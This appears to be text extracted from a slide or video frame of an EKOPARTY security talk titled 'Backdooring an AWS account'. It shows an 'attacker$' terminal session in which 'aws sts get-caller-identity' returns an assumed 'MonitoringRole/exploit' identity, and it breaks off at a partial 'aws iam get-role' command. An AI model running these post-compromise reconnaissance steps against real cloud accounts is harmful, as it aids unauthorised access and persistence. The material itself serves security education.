 jitsi.org
attacker$
attacker$  aws sts get-caller-identity
{
    "UserId": "AROA5RLCP5KWT4VXHVWIW:exploit",
    "Account": "930603854509",
    "Arn": "arn:aws:sts::930603854509:assumed-role/MonitoringRole/exploit"
}
attacker$  aws iam get-role --
Backdooring an AWS account
EKOPARTY